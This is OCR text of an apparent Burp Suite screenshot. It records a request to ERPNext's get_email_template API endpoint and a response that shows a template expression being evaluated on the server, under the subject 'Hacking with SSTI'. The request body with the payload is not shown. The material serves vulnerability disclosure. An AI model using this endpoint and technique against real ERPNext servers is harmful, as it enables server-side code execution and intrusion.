 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://erpnext:8000 ?
Request
Raw Params Headers Hex
POST
/api/method/frappe.email.doctype.email_template.email_template.
get_email_template HTTP/1.1
Host: erpnext:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept: application/json
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://erpnext:8000/desk
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Frappe-CSRF-Token:
8551c48927bbe0343d2cdf1c2fab1b1f1464eb058e77c2cad61b55d8
X-Frappe-CMD:
X-Requested-With: XMLHttpRequest
Content-Length: 486
Connection: close
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: application/json
Content-Length: 80
Set-Cookie:
sid=336ffdc0ddea436838063cd6bb47eb51a8cdc2ac6b2d07147b9ca2a7;
Expires=Mon, 13-Jan-2020 23:00:35 GMT; Path=/
Set-Cookie: full_name=Zeljka%20Kola%C5%A1inac; Path=/
Set-Cookie: system_user=yes; Path=/
Set-Cookie: user_image=; Path=/
Set-Cookie: user_id=zeljka.k%40randomdomain.com; Path=/
Server: Werkzeug/0.15.4 Python/3.5.2
Date: Fri, 10 Jan 2020 23:00:37 GMT
{"message":{"message":"<div></div><div></div><div></div><div></div><di
v><br></div><div><class 'str'></div>","subject":"Hacking with SSTI"}}